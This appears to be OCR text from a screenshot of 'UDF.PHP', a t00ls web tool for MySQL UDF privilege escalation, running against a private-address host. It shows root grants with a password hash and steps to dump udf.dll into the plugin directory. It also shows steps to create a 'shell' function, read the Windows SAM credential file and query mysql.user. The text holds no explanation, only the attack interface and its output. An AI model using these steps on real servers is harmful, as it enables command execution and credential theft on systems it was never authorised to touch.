 Not secure | 192.168.249.144/udf.php
t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\Users\Public\phpstudy\PHPTutorial\MySQL\data\
basedir:C:/Users/Public/phpstudy/PHPTutorial/MySQL/
version():5.5.53
plugin_dir:C:\Users\Public\phpstudy\PHPTutorial\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT OPTIONGRANT PROXY ON ''@''
TO 'root'@'localhost' WITH GRANT OPTION
C:\\Users\\Public\\phpstudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile